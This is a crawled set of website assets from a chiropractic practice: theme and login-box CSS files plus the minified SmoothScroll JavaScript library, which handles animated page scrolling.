section h4 {color:#005826;} /* Section Subheading Color */
section a {color:#005826;} /* Paragraph Link Color */

/* Form Fields */
#contactForm input[type="submit"] {background-color:#620162;color:#FFF;} /* Submit Button Colors */
#contactForm input:focus, #contactForm input:focus, #contactForm textarea:focus, #contactForm select:focus {border-color:#005826;} /* Focus Border Colors */

/* Footer */
#footerwrap {background-color:#620162;} /* Footer Background Color */
#footerwrap {border-color:#005826;} /* Footer Top Border Color */
#footerwrap {color:#FFF;} /* Footer Text Color */
#footer a {color:#FFF;} /* Footer Link Color */

/* Mobile Menu */
#mobile .hamburger-inner, #mobile .hamburger-inner:after, #mobile .hamburger-inner:before {background-color:#620162;} /* Hamburger Color */
#mobile .hamburger:hover .hamburger-inner, #mobile .hamburger:hover .hamburger-inner:after, #mobile .hamburger:hover .hamburger-inner:before {background-color:#005826;} /* Hamburger Hover Color */
#mobile .hamburger--arrow-r.is-active .hamburger-inner, #mobile .hamburger--arrow-r.is-active .hamburger-inner:before, #mobile .hamburger--arrow-r.is-active .hamburger-inner:after {background-color:#005826;} /* Arrow Color */
#mobile .hamburger--arrow-r.is-active:hover .hamburger-inner, #mobile .hamburger--arrow-r.is-active:hover .hamburger-inner:before, #mobile .hamburger--arrow-r.is-active:hover .hamburger-inner:after {background-color:#FFF;} /* Arrow Hover Color */

#mobile .ddsmoothmenu-h {border-color:#005826;} /* Mobile Menu Top Border Color */
#mobile .ddsmoothmenu-h {background-color:#620162;} /* Mobile Menu Background Color */
#mobile .ddsmoothmenu-h > ul > li > a {color:#FFF;} /* Link Color */
#mobile .ddsmoothmenu-h > ul > li > a:hover {color:#005826;} /* Link Hover Color */
#mobile .ddsmoothmenu-h > ul > li > a.menuactive {color:#005826;} /* Link Active Color */

/* Site Overrides */

@media only screen and (min-width: 801px) {
#map .responsive-iframe-container {position: relative; max-width: 100%; height: 0; padding-top: 56.25%; overflow: hidden;}
}

body {min-width: 307px; background: #ebe9d9;}
#maincolumn {min-height: 600px;}
#maincolumn li {font-size: 1.167em;}
#maincolumn a:hover {opacity: 0.75;}
#header .ddsmoothmenu-h.main > ul {display: -webkit-box; display: -ms-flexbox; display: flex;}
#header .ddsmoothmenu-h.main > ul > li {-webkit-box-flex: 1; -ms-flex: auto; flex: auto;}
span.phone {display: inline-block;}
.list-center {padding: 0; text-align: center;}
.list-center li {list-style-type: none;}
section#family-photo {background: #ddd1cd;}
#footer .email a {display: block;}
#footer .desktopSpace {display: none;}
.contact-container a {font-size: 1.167em; font-weight: unset;}
iframe {max-width: 100%;}
.my-table td {padding: 12px 15px;}
.my-table td p {text-align: unset;}
h1.pageName {text-align: center;}
#form-container {padding: 0 15px;}
#contactForm {max-width: 555px; margin: auto;}


/* Sub nav */

#header .ddsmoothmenu-h.main > ul > li > ul {background: #005222; padding: 8px 0;}
#header .ddsmoothmenu-h.main > ul > li > ul > li {padding: 8px 12px;}
#header .ddsmoothmenu-h.main > ul > li > ul > li:hover {opacity: 0.75;}
#header .ddsmoothmenu-h.main > ul > li > ul > li a {width: 100%; height: 100%; color: #fff;}




/* Leave this comment for space above */


--- FILE ---
content_type: text/css
request_url: https://www.rrfamilychiropractic.com/content/Sarnow.css?d=639043776000000000
body_size: 146
content:
    .containSarnowLogin 
    {
        float: right;
        display: block;
        background: white;
        border: solid 5px silver;
        padding: 20px;
        width: 275px;
        margin-left: 20px;
        margin-bottom: 20px;
    }
    .containForgetLinkSarnow a
    {
        font-size: small;
        text-align: right;
    }
    .containForgetLinkSarnow 
    {
        text-align: right;
    }
    .loginButtonContainSarnow 
    {
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .loginHeadeSarnow 
    {
        font-size: x-large;
        font-weight: bold;
    }
    .inputSarnowLogin 
    {
        margin-bottom: 6px;
    }
    .getPasswordHint 
    {
        font-size: small;
    }
    .inputSarnowLogin input 
    {
        border: solid 1px gray !important;
    }

--- FILE ---
content_type: application/javascript
request_url: https://www.rrfamilychiropractic.com/Plugins/smoothscroll/smoothscroll.js
body_size: 2942
content:
!function(){function a(){A.keyboardSupport&&m("keydown",e)}function b(){if(!E&&document.body){E=!0;var b=document.body,c=document.documentElement,d=window.innerHeight,e=b.scrollHeight;if(F=document.compatMode.indexOf("CSS")>=0?c:b,v=b,a(),top!=self)C=!0;else if(e>d&&(b.offsetHeight<=d||c.offsetHeight<=d)){var f=document.createElement("div");f.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+F.scrollHeight+"px",document.body.appendChild(f);var g,h=function(){g||(g=setTimeout(function(){B||(f.style.height="0",f.style.height=F.scrollHeight+"px",g=null)},500))};setTimeout(h,10);var i={attributes:!0,childList:!0,characterData:!1};if(w=new Q(h),w.observe(b,i),F.offsetHeight<=d){var j=document.createElement("div");j.style.clear="both",b.appendChild(j)}}A.fixedBackground||B||(b.style.backgroundAttachment="scroll",c.style.backgroundAttachment="scroll")}}function c(a,b,c){if(o(b,c),1!=A.accelerationMax){var d=Date.now(),e=d-L;if(e<A.accelerationDelta){var f=(1+50/e)/2;f>1&&(f=Math.min(f,A.accelerationMax),b*=f,c*=f)}L=Date.now()}if(J.push({x:b,y:c,lastX:b<0?.99:-.99,lastY:c<0?.99:-.99,start:Date.now()}),!K){var g=a===document.body,h=function(d){for(var e=Date.now(),f=0,i=0,j=0;j<J.length;j++){var k=J[j],l=e-k.start,m=l>=A.animationTime,n=m?1:l/A.animationTime;A.pulseAlgorithm&&(n=u(n));var o=k.x*n-k.lastX>>0,p=k.y*n-k.lastY>>0;f+=o,i+=p,k.lastX+=o,k.lastY+=p,m&&(J.splice(j,1),j--)}g?window.scrollBy(f,i):(f&&(a.scrollLeft+=f),i&&(a.scrollTop+=i)),b||c||(J=[]),J.length?P(h,a,1e3/A.frameRate+1):K=!1};P(h,a,0),K=!0}}function d(a){E||b();var d=a.target,e=i(d);if(!e||a.defaultPrevented||a.ctrlKey)return!0;if(n(v,"embed")||n(d,"embed")&&/\.pdf/i.test(d.src)||n(v,"object"))return!0;var f=-a.wheelDeltaX||a.deltaX||0,h=-a.wheelDeltaY||a.deltaY||0;return H&&(a.wheelDeltaX&&q(a.wheelDeltaX,120)&&(f=-120*(a.wheelDeltaX/Math.abs(a.wheelDeltaX))),a.wheelDeltaY&&q(a.wheelDeltaY,120)&&(h=-120*(a.wheelDeltaY/Math.abs(a.wheelDeltaY)))),f||h||(h=-a.wheelDelta||0),1===a.deltaMode&&(f*=40,h*=40),!(A.touchpadSupport||!p(h))||(Math.abs(f)>1.2&&(f*=A.stepSize/120),Math.abs(h)>1.2&&(h*=A.stepSize/120),c(e,f,h),a.preventDefault(),void g())}function e(a){var b=a.target,d=a.ctrlKey||a.altKey||a.metaKey||a.shiftKey&&a.keyCode!==I.spacebar;document.contains(v)||(v=document.activeElement);var e=/^(textarea|select|embed|object)$/i,f=/^(button|submit|radio|checkbox|file|color|image)$/i;if(e.test(b.nodeName)||n(b,"input")&&!f.test(b.type)||n(v,"video")||s(a)||b.isContentEditable||a.defaultPrevented||d)return!0;if((n(b,"button")||n(b,"input")&&f.test(b.type))&&a.keyCode===I.spacebar)return!0;var h,j=0,k=0,l=i(v),m=l.clientHeight;switch(l==document.body&&(m=window.innerHeight),a.keyCode){case I.up:k=-A.arrowScroll;break;case I.down:k=A.arrowScroll;break;case I.spacebar:h=a.shiftKey?1:-1,k=-h*m*.9;break;case I.pageup:k=.9*-m;break;case I.pagedown:k=.9*m;break;case I.home:k=-l.scrollTop;break;case I.end:var o=l.scrollHeight-l.scrollTop-m;k=o>0?o+10:0;break;case I.left:j=-A.arrowScroll;break;case I.right:j=A.arrowScroll;break;default:return!0}c(l,j,k),a.preventDefault(),g()}function f(a){v=a.target}function g(){clearTimeout(x),x=setInterval(function(){N={}},1e3)}function h(a,b){for(var c=a.length;c--;)N[M(a[c])]=b;return b}function i(a){var b=[],c=document.body,d=F.scrollHeight;do{var e=N[M(a)];if(e)return h(b,e);if(b.push(a),d===a.scrollHeight){var f=k(F)&&k(c),g=f||l(F);if(C&&j(F)||!C&&g)return h(b,R())}else if(j(a)&&l(a))return h(b,a)}while(a=a.parentElement)}function j(a){return a.clientHeight+10<a.scrollHeight}function k(a){var b=getComputedStyle(a,"").getPropertyValue("overflow-y");return"hidden"!==b}function l(a){var b=getComputedStyle(a,"").getPropertyValue("overflow-y");return"scroll"===b||"auto"===b}function m(a,b){window.addEventListener(a,b,!1)}function n(a,b){return(a.nodeName||"").toLowerCase()===b.toLowerCase()}function o(a,b){a=a>0?1:-1,b=b>0?1:-1,D.x===a&&D.y===b||(D.x=a,D.y=b,J=[],L=0)}function p(a){if(a)return G.length||(G=[a,a,a]),a=Math.abs(a),G.push(a),G.shift(),clearTimeout(y),y=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=G.join(","))},1e3),!r(120)&&!r(100)}function q(a,b){return Math.floor(a/b)==a/b}function r(a){return q(G[0],a)&&q(G[1],a)&&q(G[2],a)}function s(a){var b=a.target,c=!1;if(document.URL.indexOf("www.youtube.com/watch")!=-1)do if(c=b.classList&&b.classList.contains("html5-video-controls"))break;while(b=b.parentNode);return c}function t(a){var b,c,d;return a*=A.pulseScale,a<1?b=a-(1-Math.exp(-a)):(c=Math.exp(-1),a-=1,d=1-Math.exp(-a),b=c+d*(1-c)),b*A.pulseNormalize}function u(a){return a>=1?1:a<=0?0:(1==A.pulseNormalize&&(A.pulseNormalize/=t(1)),t(a))}var v,w,x,y,z={frameRate:150,animationTime:400,stepSize:120,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},A=z,B=!1,C=!1,D={x:0,y:0},E=!1,F=document.documentElement,G=[],H=/^Mac/.test(navigator.platform),I={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},A=z,J=[],K=!1,L=Date.now(),M=function(){var a=0;return function(b){return b.uniqueID||(b.uniqueID=a++)}}(),N={};window.localStorage&&localStorage.SS_deltaBuffer&&(G=localStorage.SS_deltaBuffer.split(","));var O,P=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a,b,c){window.setTimeout(a,c||1e3/60)}}(),Q=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,R=function(){var a;return function(){if(!a){var b=document.createElement("div");b.style.cssText="height:10000px;width:1px;",document.body.appendChild(b);var c=document.body.scrollTop;document.documentElement.scrollTop;window.scrollBy(0,1),a=document.body.scrollTop!=c?document.body:document.documentElement,window.scrollBy(0,-1),document.body.removeChild(b)}return a}}();"onwheel"in document.createElement("div")?O="wheel":"onmousewheel"in document.createElement("div")&&(O="mousewheel"),O&&(m(O,d),m("mousedown",f),m("load",b))}();